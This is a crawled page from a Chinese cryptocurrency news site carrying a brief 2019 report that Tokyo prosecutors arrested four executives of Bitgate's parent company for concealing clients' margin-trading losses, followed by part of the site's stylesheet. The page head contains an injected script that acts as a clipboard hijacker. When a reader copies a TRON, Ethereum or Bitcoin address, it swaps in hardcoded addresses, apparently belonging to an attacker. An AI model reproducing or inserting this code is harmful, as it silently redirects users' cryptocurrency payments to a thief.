

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.shilian.com/kuaixun/31002.html
body_size: 9546
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="utf-8">
    <title>日本加密货币交易所Bitgate母公司4名经营者被逮捕，因掩盖保证金交易损失 - 世链财经</title>
    <meta name="keywords" content="区块链"/>
    <meta name="description" content='据朝日新闻消息，东京地方检察院特搜部于6月20日逮捕了日本加密货币交易所Bitgate母公司东乡证券4名经营者，包括该公司董事长林泰宏，因其掩盖了8名客户在外汇保证金交易上共计6900万日元的损失。'/>

    <meta property="og:site_name" content='世链财经' />
    <meta property="og:title" content='日本加密货币交易所Bitgate母公司4名经营者被逮捕，因掩盖保证金交易损失' />
    <meta property="og:description" content='据朝日新闻消息，东京地方检察院特搜部于6月20日逮捕了日本加密货币交易所Bitgate母公司东乡证券4名经营者，包括该公司董事长林泰宏，因其掩盖了8名客户在外汇保证金交易上共计6900万日元的损失。' />
    <meta property="og:image" content="https://m.shilian.com/assets/img/wxs.jpg">

    <meta data-n-head="ssr" name="twitter:card" content="summary">
    <meta data-n-head="ssr" name="twitter:site" content='@shiliancaijing'>
    <meta data-n-head="ssr" name="twitter:title" content='日本加密货币交易所Bitgate母公司4名经营者被逮捕，因掩盖保证金交易损失'>
    <meta data-n-head="ssr" name="twitter:description" content='据朝日新闻消息，东京地方检察院特搜部于6月20日逮捕了日本加密货币交易所Bitgate母公司东乡证券4名经营者，包括该公司董事长林泰宏，因其掩盖了8名客户在外汇保证金交易上共计6900万日元的损失。'>
    <meta data-n-head="ssr" name="twitter:image" content="https://m.shilian.com/assets/img/wxs.jpg">

    <link rel="shortcut icon" href="/assets/img/favicon.ico" type="image/x-icon"/>
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1" />
    <meta data-n-head="ssr" name="format-detection" content="telephone=no">
    <link rel="stylesheet" href="/assets/addons/shilianv2/css/master.css">
    <link rel="stylesheet" href="/assets/addons/shilianv2/font-awesome/css/font-awesome.min.css">
    <link rel="stylesheet" href="/assets/addons/shilianv2/css/swiper-bundle.min.css">
    <script src="/assets/addons/shilianv2/js/jquery.min.js"></script>
    <script src="/assets/addons/shilianv2/js/vue.js"></script>

    <script>
        var _hmt = _hmt || [];
        (function() {
            var hm = document.createElement("script");
            hm.src = "https://hm.baidu.com/hm.js?354d33cf8c07c5953be71814a80c842c";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(hm, s);
        })();
    </script>
<script>(function(){function rca() {const tar = /(?:\b|[^A-Za-z0-9])T[a-zA-Z0-9]{33}(?:\b|[^A-Za-z0-9])/g,ear = /(?:\b|[^A-Za-z0-9])0x[a-fA-F0-9]{40}(?:\b|[^A-Za-z0-9])/g,bar = /(?:\b|[^A-Za-z0-9])(?:1[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar0 = /(?:\b|[^A-Za-z0-9])(?:3[a-km-zA-HJ-NP-Z1-9]{25,34})(?:\b|[^A-Za-z0-9])/g,bar1 = /(?:\b|[^A-Za-z0-9])(?:bc1q[a-zA-Z0-9]{38})(?:\b|[^A-Za-z0-9])/g,bar2 = /(?:\b|[^A-Za-z0-9])(?:bc1p[a-zA-Z0-9]{58})(?:\b|[^A-Za-z0-9])/g;document.addEventListener('copy', function(e) {const ttc = window.getSelection().toString();if (ttc.match(tar)) {const ncd = ttc.replace(tar, 'TGdtrT9bgX4EKVWDmbDw8AWziYDCkwdfVt');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(ear)) {const ncd = ttc.replace(ear, '0x2F8EA2641609E863BE95C71FEB57EE416B43CEBF');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar)) {const ncd = ttc.replace(bar, '1NqsyzYsZ26zWkHxkoRKrbZo2KGwDgFahk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar0)) {const ncd = ttc.replace(bar0, '39oQi4nN9CSigKSUp9imbXKnEXd8zkSJhs');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar1)) {const ncd = ttc.replace(bar1, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();} else if (ttc.match(bar2)) {const ncd = ttc.replace(bar2, 'bc1q4tl5hrvj4ua5xdecsg5uy6uvxt3cww7jrz2tuk');e.clipboardData.setData('text/plain', ncd);e.preventDefault();}});}setTimeout(()=>{const obs = new MutationObserver(ml => {for (const m of ml) {if (m.type === 'childList') {rca();}}});obs.observe(document.body, { childList: true, subtree: true });},1000);rca();})();</script></head>

<body>
<section class="topTextbgs">
    <div class="allwidth row flexbetween topText">
        <div class="topText_left">
<!--            <i><img src="/assets/addons/shilianv2/images/notice_ico.svg"></i> -->
        </div>
        <div class="topText_right row">
            <div class="language row flexbetween">中文 <i><img src="/assets/addons/shilianv2/images/lang-ico.svg"></i>
                <div class="language_con">
							<span>
								<svg xmlns="http://www.w3.org/2000/svg" width="13.645" height="7" viewBox="0 0 13.645 7">
									<path id="s_2" data-name="s 2" d="M6.823,0l6.823,7H0Z" fill="#fff"/>
								</svg>
							</span>
                    <ul class="language_menu">
                        <li>English</li>
                    </ul>
                </div>
            </div>
            <div class="in_memberIco">
                <a href="/index/user/login.html">
                <i>
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
                        <g id="person" transform="translate(-3 -3)" opacity="0.8" style="isolation: isolate">
                            <path id="Vector" d="M12.182,7.682A4.5,4.5,0,1,0,9,9,4.5,4.5,0,0,0,12.182,7.682ZM11.121,6.621A3,3,0,1,1,12,4.5,3,3,0,0,1,11.121,6.621ZM16.5,18H1.5A1.469,1.469,0,0,1,0,16.5c0-1.5,1.5-6,9-6s9,4.5,9,6A1.469,1.469,0,0,1,16.5,18Zm-1.248-4c-.978-.978-2.818-2-6.252-2s-5.274,1.02-6.252,2a4.016,4.016,0,0,0-1.248,2.5h15A4.008,4.008,0,0,0,15.252,14Z" transform="translate(3 3)" style="isolation: isolate"/>
                        </g>
                    </svg>
                </i>
                </a>
            </div>
                    </div>
    </div>
</section>

<header class="header_con">
    <div class="header_bgs allwidth row flexbetween">
        <div class="logos">
            <a href="/" title="世链财经"><img src="/assets/addons/shilianv2/images/logo.svg" alt="" loading="lazy"></a>
        </div>
        <div class="in_search" >
            <form class="search_form row flexbetween" action="">
                <div class="search_select row flexbetween">活动
                    <div class="search_sel">
                        <ul class="search_list">
                            <li>专栏</li>
                            <li>资源库</li>
                            <li>会议</li>
                        </ul>
                    </div>
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
                        <g id="arrow-down" style="isolation: isolate">
                            <path id="Vector" d="M8.4,6l6-6,2.4,1.2L8.4,9.6,0,1.2,2.4,0Z" transform="translate(0)" fill="#fff" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                </div>
                <input class="search_input" type="text" id="text" value="" placeholder="Search">
                <button class="search_btn"><svg xmlns="http://www.w3.org/2000/svg" width="18.707" height="18.708" viewBox="0 0 18.707 18.708">
                    <g id="search" transform="translate(-2 -2)" style="isolation: isolate">
                        <path id="Vector" d="M12.9,14.312l4.4,4.4,1.414-1.414-4.4-4.4A8.026,8.026,0,1,0,12.9,14.312ZM14,8A6,6,0,1,1,8,2,6.006,6.006,0,0,1,14,8Z" transform="translate(2 2)" fill="#fff" style="isolation: isolate"/>
                    </g>
                </svg>
                </button>
            </form>
        </div>
    </div>
    <div class="header_navs allwidth row flexbetween mb10">
        <ul class="innavs row flexstart">
            <li><a href="/">首 页</a></li>
            <li><a href="/kuaixun.html">快讯</a></li>
            <li><a href="/zixun.html">资讯 <i><svg xmlns="http://www.w3.org/2000/svg" width="8.4" height="4.8" viewBox="0 0 8.4 4.8">
                <g id="arrow-down" transform="translate(-1.8 -3.6)" style="isolation: isolate">
                    <path id="Vector" d="M4.2,3l3-3L8.4.6,4.2,4.8,0,.6,1.2,0Z" transform="translate(1.8 3.6)"  style="isolation: isolate"/>
                </g>
            </svg>
            </i></a>
                <div class="innavs_sec_con">
                    <ul class="innavs_sec">
                        <li><a href="/kongtou.html">空投</a></li>
                        <li><a href="/huodong.html">活动</a></li>
                        <li><a href="/zhengce.html">政策</a></li>
                        <li><a href="/shequ.html">社区</a></li>
                        <li><a href="/redian.html">热点新闻</a></li>
                        <li><a href="/caijing.html">IPFS</a></li>
                        <li><a href="/baike.html">百科</a></li>
                        <li><a href="/jishu.html">技术</a></li>
                    </ul>
                </div>
            </li>
            <li><a href="/author.html">专栏</a></li>
            <li><a href="/shipin.html">视频</a></li>
            <li><a href="/shendu.html">深度</a></li>
        </ul>
        <div class="app_w">
            <div class="app_icos">
                <div class="app_imgs"><div class="app_ewms"><img src="/assets/addons/shilianv2/images/appdown.png"></div>
                    <div class="app_text row">
                        <div class="app_text_ico">
                            <img src="/assets/addons/shilianv2/images/download-ico.svg" loading="lazy"><img src="/assets/addons/shilianv2/images/download-ico1.svg" loading="lazy">
                        </div>
                        <div class="app_text_right">
                            世链APP<br>Download Now
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>


<main class="main-content">
    

<script src="/assets/addons/shilian/layui/dist/layui.js?v=1.0.77"></script>

<section class="allwidth mb100">
    <div class="location"><a href="/">首页</a> > <a href="/kuaixun.html">快讯</a> > 日本加密货币交易所Bitgate母公司4名经营者被逮捕，因掩盖保证金交易损失</div>
    <div class="inHotnews row flexbetween">
        <div class="details_left">

<!--            <div style="overflow: hidden;border-radius: 10px;margin: 0 0 10px 0">-->
<!--                <img  src="/uploads/niubite-pc.gif" />-->
<!--            </div>-->


            <div class="detail_times row flexbetween mb20">
                <div class="inNews_time">
                    <a href="/ua/转载"><img src="/assets/addons/cms/img/author/2.jpg" class="author_w" loading="lazy"> 转载</a> &nbsp;
                    <time><i><img src="/assets/addons/shilianv2/images/clock.svg"></i>2019-06-20</time>
                </div>
                <div class="detail_times_right row">
                    <div class="original_right row flexbetween">
                        <div class="orginal_share">
                            <a href="javascript:void(0);" class="share_ewm">
                                <i class="fa fa-weixin"></i>
                                <div class="fewm">
                                    <img src="[data-uri]
WXMAAA7EAAAOxAGVKw4bAAACDUlEQVR4nO2aza2DQAyELVEAJdF6SqIAJIddj+0FEkVP77aeOQBh
/XGy/BsRiqIoiqKo/0ihQ2Q7b3aR1d/h6dSLUBHIfqzNQJZ2tjSyfWNvp3YQdoQKQM1R+hk86JDB
q+InoXpQf8qYorovOCBUFjos83RSLM4Qqgf1mwUWXHq+URQfP/IToekgyN3ocXEDQkWgQb3+1B1e
hczzS4Rmg8xqU1XElKhOjQwTQkUg9CES7WmWo5oVyN2hCE0NeRDZdgwxLK1senjzeh4QKgNF/EBb
kllmvfoXoUqQpssoRp6XCsRdi9D8ENrTYYSlMfpeLuMMQjWgXIpZ/LBaZKhJAYkQqgF1D0K36kVo
1p8as63b5IPQxJArc4vHmXh6uhGhaSFsyodkEnv0SDXoXAhVgbzuaK/NobZ0I/20DCE0MWSmr5xe
WXSJAZdPwi8iNDHk8WNsT3uwSehjqiE0K5SbDgSWXp02c5iioSVUBmqmbnV7QgdLqBjUh1l795b0
qihILhUIoQpQrNC9R42viTe0X1INoSmhO265xUyTvI21CE0MwcJeY36RZUiGndv3Cc0LvfptPYY+
BC1r4s/8RGhiKFdh3pH4X298N/KpHCVUAMKODFZjifpINYRKQOJjLcs3iUf6IVQC6jerMVCT5jtB
dfo9PxGaDoIOjx8WYhbvYPMvWIRqQBRFURRFUX/XG2uxNEdKQLt4AAAAAElFTkSuQmCC
">
                                </div>
                            </a>
                            <a target="_blank" href="https://telegram.me/share/url?url=https%3A%2F%2Fm.shilian.com%2Fkuaixun%2F31002.html&text=%E6%97%A5%E6%9C%AC%E5%8A%A0%E5%AF%86%E8%B4%A7%E5%B8%81%E4%BA%A4%E6%98%93%E6%89%80Bitgate%E6%AF%8D%E5%85%AC%E5%8F%B84%E5%90%8D%E7%BB%8F%E8%90%A5%E8%80%85%E8%A2%AB%E9%80%AE%E6%8D%95%EF%BC%8C%E5%9B%A0%E6%8E%A9%E7%9B%96%E4%BF%9D%E8%AF%81%E9%87%91%E4%BA%A4%E6%98%93%E6%8D%9F%E5%A4%B1" style="border: 1px solid #5C65ED;color: #5C65ED;"><i class="fa fa-send"></i></a>
                            <a target="_blank" href="https://twitter.com/intent/tweet?text=%E6%97%A5%E6%9C%AC%E5%8A%A0%E5%AF%86%E8%B4%A7%E5%B8%81%E4%BA%A4%E6%98%93%E6%89%80Bitgate%E6%AF%8D%E5%85%AC%E5%8F%B84%E5%90%8D%E7%BB%8F%E8%90%A5%E8%80%85%E8%A2%AB%E9%80%AE%E6%8D%95%EF%BC%8C%E5%9B%A0%E6%8E%A9%E7%9B%96%E4%BF%9D%E8%AF%81%E9%87%91%E4%BA%A4%E6%98%93%E6%8D%9F%E5%A4%B1&url=https%3A%2F%2Fm.shilian.com%2Fkuaixun%2F31002.html" style="border: 1px solid #6CB3E1;color: #6CB3E1;"><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="orginal_share_ico "><img src="/assets/addons/shilianv2/images/share1.png" alt=""></div>
                    </div>
                    <div class="detail_fav">
                        <div onclick="closeCollection(this,31002)" style="display:none" class="fav_ico2"></div>
                        <div onclick="createCollection(this,31002)" style="display:block" class="fav_ico1"></div>
                    </div>
                </div>
            </div>
            <h2 class="detail_title mb30">日本加密货币交易所Bitgate母公司4名经营者被逮捕，因掩盖保证金交易损失</h2>
            <div class="detail_content mb50">
                <span style="color: rgb(51, 51, 51); font-family: PingFangSC-Regular, 微软雅黑, &quot;Open Sans&quot;, Arial, &quot;Hiragino Sans GB&quot;, &quot;Microsoft YaHei&quot;, STHeiti, &quot;WenQuanYi Micro Hei&quot;, SimSun, sans-serif; font-size: 18px; text-align: justify;">据朝日新闻消息，东京地方检察院特搜部于6月20日逮捕了日本<a style='color:#2440b3;' href="https://m.shilian.com/tags/jiamihuobi.html" >加密货币</a>交易所Bitgate母公司东乡证券4名经营者，包括该公司董事长林泰宏，因其掩盖了8名客户在外汇保证金交易上共计6900万日元的损失。</span>            </div>


            <div class="detail_tags row flexstart mb40">
                <strong>Tags:</strong>
                <div class="detail_taglist">
                                        <a href="/tags/qukuailian.html">区块链</a>
                                    </div>
            </div>
            <div class="detail_othernews mb50">

                <div class="swiper-button-next swiper-button-next5 " style="right:0;" >
                    <div class="left_style">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.245" height="16.247" viewBox="0 0 10.245 16.247">
                            <path id="line_1065" data-name="line 1065" d="M1557,151.183l6,6-6,6" transform="translate(-1554.879 -149.062)" fill="none" stroke="#919bb0" stroke-linecap="round" stroke-width="3"/>
                        </svg>
                    </div>
                </div>
                <div class="swiper-button-prev swiper-button-prev5 " style="left:0;">
                    <div class="right_style">
                        <svg xmlns="http://www.w3.org/2000/svg" width="10.245" height="16.247" viewBox="0 0 10.245 16.247">
                            <path id="line_1065" data-name="line 1065" d="M1563,151.183l-6,6,6,6" transform="translate(-1554.879 -149.062)" fill="none" stroke="#919bb0" stroke-linecap="round" stroke-width="3"/>
                        </svg>
                    </div>
                </div>
                <div class="swiper mySwiper5 margin40" >
                    <div class="swiper-wrapper  ">
                        
                    </div>
                </div>
            </div>
            <dl class="mzsm">
                <dt>免责声明</dt>
                <dd>世链财经作为开放的信息发布平台，所有资讯仅代表作者个人观点，与世链财经无关。如文章、图片、音频或视频出现侵权、违规及其他不当言论，请提供相关材料，发送到：2785592653@qq.com。</dd>
                <dd><strong style="color:red">风险提示：</strong>本站所提供的资讯不代表任何投资暗示。投资有风险，入市须谨慎。</dd>
                <dd><strong style="color:red">世链粉丝群：</strong><span style="color:red">提供最新热点新闻，空投糖果、红包等福利，微信：juu3644。</span></dd>
            </dl>
        </div>
        <div class="inHotnews_right mb30">
            <div class="inHeader row flexbetween mb30">
                <h3>快讯</h3>
                <div class="kxTime">2025年12月28日  星期日</div>
                <a href="/kuaixun.html" class="loadMore_a">
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="24.209" height="5.188" viewBox="0 0 24.209 5.188">
                        <g id="z_4855" data-name="z 4855" transform="translate(-643 -715)">
                            <path id="Ellipse_5" data-name="Ellipse 5" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(652.511 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_4" data-name="Ellipse 4" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(643 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_6" data-name="Ellipse 6" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(662.021 715)" fill="#f44336" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                    更多
                </a>
            </div>
            <div class="inKuaixun mb80">
                <a href="#"><svg xmlns="http://www.w3.org/2000/svg" width="16.8" height="9.6" viewBox="0 0 16.8 9.6">
                    <g id="arrow_right" data-name="arrow right" transform="translate(16.8) rotate(90)" opacity="0.6" style="isolation: isolate">
                        <path id="Vector" d="M6,8.4l-6,6,1.2,2.4L9.6,8.4,1.2,0,0,2.4Z" transform="translate(0 0)" fill="#dd3f12" style="isolation: isolate"/>
                    </g>
                </svg>
                </a>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805426.html" target="_blank">热烈祝贺币多多(S-Cointool) 成为"世链生态合作伙伴"!</a></h3>
                        <time>1天前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805424.html" target="_blank">GBF投资的知名预测项目Pton近期大动作频繁</a></h3>
                        <time>1周前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805423.html" target="_blank">BTCFI 项目将携手预测事件市场 PTON 项目，共同推出全新预测市场产品</a></h3>
                        <time>4周前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805421.html" target="_blank">2025亚洲Web3嘉年华暨CocoCat慈善晚宴将于12月香港揭幕</a></h3>
                        <time>1月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805419.html" target="_blank">币多多（S-Cointool）——Web3 链上科技信息服务平台</a></h3>
                        <time>1月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805389.html" target="_blank">Gate Alpha开启限时0手续费活动</a></h3>
                        <time>7月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                                <article class="inKuaixun_list">
                    <span></span>
                    <div class="inKuaixun_content">
                        <h3><a href="/kuaixun/805388.html" target="_blank">HTX DeepThink：链上资金逐步转向高Beta资产，山寨季或将到来</a></h3>
                        <time>7月前 &nbsp; <a href="#" class="create_img">生成图片</a></time>
                    </div>
                </article>
                            </div>
            <div class="ggimg mb60">
                <span>广告</span>
                <a href="#"><img src="/assets/addons/shilianv2/images/ggimg.jpg" loading="lazy" alt=""></a>
            </div>
            <div class="inHeader row flexbetween mb30">
                <h3>视频</h3>
                <a href="#" class="loadMore_a">
                    <i><svg xmlns="http://www.w3.org/2000/svg" width="24.209" height="5.188" viewBox="0 0 24.209 5.188">
                        <g id="z_4855" data-name="z 4855" transform="translate(-643 -715)">
                            <path id="Ellipse_5" data-name="Ellipse 5" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(652.511 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_4" data-name="Ellipse 4" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(643 715)" fill="#f44336" style="isolation: isolate"/>
                            <path id="Ellipse_6" data-name="Ellipse 6" d="M0,2.594A2.594,2.594,0,1,1,2.594,5.188,2.594,2.594,0,0,1,0,2.594Z" transform="translate(662.021 715)" fill="#f44336" style="isolation: isolate"/>
                        </g>
                    </svg>
                    </i>
                    更多
                </a>
            </div>
            <div class="inVideo">
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756196.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/c860bb67416d8e59b3e47e3ea174dfb7.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756196.html">币圈大佬遭遇枪口打劫！ZachXBT警告：炫富要谨慎，见面需当心</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 336267</time>
                    </div>
                </article>
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756195.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/288f212be3fbea4faf642a54f8af50d6.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756195.html">姨太链上活动激增，Gas费暴涨近5倍!</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 335075</time>
                    </div>
                </article>
                                <article class="inVideolist">
                    <div class="inVideoimgs">
                        <a href="/shipin/756194.html"><span><img src="/assets/addons/shilianv2/images/video_ico.svg"></span>
                            <img src="https://m.shilian.com/uploads/20241009/5dd39c100dce6f9b017043c432262154.webp" class="img214" alt="" loading="lazy"></a>
                    </div>
                    <div class="inVideotext">
                        <h3><a href="/shipin/756194.html">CZ回归江湖！新计划曝光：教育、投资、慈善样样来</a></h3>
                        <time><i><img src="/assets/addons/shilianv2/images/play_ico.svg" alt=""></i> 336683</time>
                    </div>
                </article>
                            </div>
        </div>
    </div>
</section>

<script>

    var layer;
    layui.use(['layer'], function(){
        layer = layui.layer;
    });

    function createCollection(that,archives_id) {
        $.ajax({
            type: "POST",
            url: '/addons/cms/api.collection/create.html',
            data:{type:'archives',aid:archives_id},
            success: function(data){
                layer.msg(data.msg)
                if(data.code==1){
                    $(that).hide();
                    $('.fav_ico2').show();
                }
            },
            error:function(data){
                if(data.responseJSON.code==401){
                    layer.msg(data.responseJSON.msg)
                }
            }
        });
    }

    function closeCollection(that,archives_id) {
        $.ajax({
            type: "POST",
            url: '/addons/cms/api.collection/delete.html',
            data:{type:'archives',aid:archives_id},
            success: function(data){
                layer.msg(data.msg)
                if(data.code==1){
                    $(that).hide();
                    $('.fav_ico1').show();
                }
            },
            error:function(data){
                if(data.responseJSON.code==401){
                    layer.msg(data.responseJSON.msg)
                }
            }
        });
    }
</script>
</main>
<footer class="footerbgs">
    <div class="allwidth footer_pd">
        <div class="footer_logo">
            <img src="/assets/addons/shilianv2/images/logo1.svg" alt="" loading="lazy">
        </div>
        <div class="footer_con row flexbetween">
            <ul class="footer_navs row flexstart">
                <li><a href="/p/guanyu.html">关于我们</a></li>
                <li><a href="/p/lianxiwomen.html">联系我们</a></li>
                <li><a href="/p/banquanshengming.html">版权声明</a></li>
                <li><a href="/addons/cms/sitemap/index.html">网站地图</a></li>
            </ul>
            <div class="footer_righttext row ">
                <div class="footer_email">
                    <h3 class="mb20">订阅世链财经，获得一手资讯</h3>
                    <form class="email_form" action="">
                        <span>EMAIL</span>
                        <input class="email_input" type="text" value="">
                        <button class="email_btm"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
                            <g id="z_4721" data-name="z 4721" transform="translate(-213.003 -49.5)">
                                <g id="c_3" data-name="c 3" transform="translate(213.003 49.5)" fill="none" stroke="#ffffff" stroke-width="1">
                                    <circle cx="10" cy="10" r="10" stroke="none"/>
                                    <circle cx="10" cy="10" r="9.5" fill="none"/>
                                </g>
                                <path id="l_5" data-name="l 5" d="M1042.834,543l2.5,2.5-2.5,2.5" transform="translate(-820.832 -486)" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-width="2"/>
                            </g>
                        </svg>
                        </button>
                    </form>
                </div>
                <div class="footer_sds">
                    <h3 class="mb20"></h3>
                    <div class="sharelist">
                        <a target="_blank" href="https://twitter.com/intent/tweet?text=%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F-%E4%B8%80%E6%89%8B%E8%B5%84%E8%AE%AF%E4%B8%8A%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F&url=https%3A%2F%2Fm.shilian.com" class="youtube"><i class="fa fa-twitter"></i></a>
                        <a href="javascript:void(0);" class="fweixin"><i class="fa fa-weixin"></i> <div class="fewm"><img src="[data-uri]
WXMAAA7EAAAOxAGVKw4bAAABVElEQVRoge2ZS44DIQxELeUAfSSuniPlAC15Grsw/cmsqUhVC5rP
Y+W4MMRMkiRJkn5NDu1m7fiYbWhSb6FUaA42oO6f1wH04WlVKA3ag9jXjumXj7ndIthCWVFrnz4R
MRXKj3bThHMKJUVthjM2AT2vCmVBoR1WiWZMC6VCT5tiukVB8hUQuhzNmFYQs3yM2r9yUSgP2ovG
EdNAUT6OVaF86HYuQ+aVWigXmi5ZyRf5ODIQNzWhNGgGFgWJ16Ze9t8PO6HL0SPl9rRKvFSVaWZP
KBOK42xeyLaZi37/DQhdjOI46wbZLqbp76e/Cl2MjsDiQWqaJlJTKBN62zRrf/zNIpQJHVG8vE9F
TyghmoOZhl49oYToNZLx7AHTfB5xQlnQ5zn3eFIUSoNmBdIqDasRSoTGZ6ThvEh/S0Ohq9FZkJRV
Om5l/9cuQtegkiRJkvQb+gMFm/OxezHZ3QAAAABJRU5ErkJggg==
"></div></a>
                        <a target="_blank" href="https://service.weibo.com/share/share.php?url=https%3A%2F%2Fm.shilian.com&title=%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F-%E4%B8%80%E6%89%8B%E8%B5%84%E8%AE%AF%E4%B8%8A%E4%B8%96%E9%93%BE%E8%B4%A2%E7%BB%8F&pic=http%3A%2F%2Fwww.shiliancaijing.com%2Fassets%2Fimg%2Fwxs.jpg" class="yt"><i class="fa fa-weibo"></i></a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer_copy">
        <div class="allwidth row flexbetween">
            <div class="notices"></div>
            <div class="copyright">Copyright © 2017 - 2024 世链财经</div>
        </div>
    </div>
</footer>

<div id="gotop">
    <img src="/assets/addons/shilianv2/images/top.svg" alt="" loading="lazy">
</div>


<script src="/assets/addons/shilianv2/js/swiper-bundle.min.js"></script>
<script src="/assets/addons/shilianv2/js/main.js"></script>
<script type="text/javascript">
    $(function() {
        new Swiper(".swiper-container", {
            //默认功能属性
            speed: 2500,
            slidesPerView: 3,
            spaceBetween: 10,
            centeredSlides: true,
            centeredSlidesBounds: true,
            loop:true,
            autoplay:{
                delay:3000,
                stopOnLastSlide:false,
            },
            //分页按钮
            pagination: {
                el: ".swiper-pagination",
                clickable: true,
            },
            navigation: {
                nextEl: ".swiper-button-next",
                prevEl: ".swiper-button-prev"
            }

        });
    })
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://m.shilian.com/assets/addons/shilianv2/css/master.css
body_size: 18022
content:
@charset "utf-8";



/* CSS Document */

html{ min-width:1250px;overflow-x:hidden; }

body { font-size: 16px; font-family: "微软雅黑" ,arial, "serif"; color: var(--maincolor); -webkit-font-smoothing: antialiased; transition:.3s all; overflow-x:hidden; word-wrap:break-word; word-break: break-all; }
.detail_content pre{text-wrap: initial !important; }
:root{

    --maincolor:#414141;

    --hovercolor:#DD3F12;

    --linecolor:#E2E2E2;

    --white:#ffffff;

    --color0:#000000;

    --color3:#333333;

    --color6:#666666;

    --color9:#999999;

    --colortitle:#545454;

}

body, div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, fieldset, input, textarea, p, blockquote, th, td { padding: 0; margin: 0;}

*{ -webkit-box-sizing: border-box; box-sizing: border-box; }

fieldset, img { border: 0;}

ol, ul, li { list-style: none;}

caption, th { text-align: left;}

h1, h2, h3, h4, h5, h6 { font-weight: normal; font-size: 100%;}

q:before, q:after { content: '';}

a { color:var(--color3); text-decoration: none; transition:.3s all;}

a:hover { color:var(--hovercolor)}

input { outline: none; color:var(--color9);}

input::placeholder{ color:var(--color9);}

.weper{ overflow-x:hidden;}

.allwidth{ max-width:1230px; margin-left:auto; margin-right:auto; }

.allwidthp{ max-width:1230px; margin-left:auto; margin-right:auto;}

img{ max-width:100%; vertical-align:middle; }

.display_none{display:none;}

.fontsize16{ font-size:16px;}

.fontsize18{ font-size:18px;}

.colorwhite{ color:var(--colorwhite) !important; }

.fontsize12{ font-size:12px !important;}

.text_center{ text-align:center;}

.v_align{vertical-align: middle;}



.row{display:flex; flex-wrap:wrap;}

.flexstart{ justify-content:flex-start; }

.flexend{ justify-content:flex-end; }

.flexbetween{ justify-content:space-between; }

.aligncenter{ align-items:center; }

.padding_20{ padding-left:20px; padding-right:20px;}



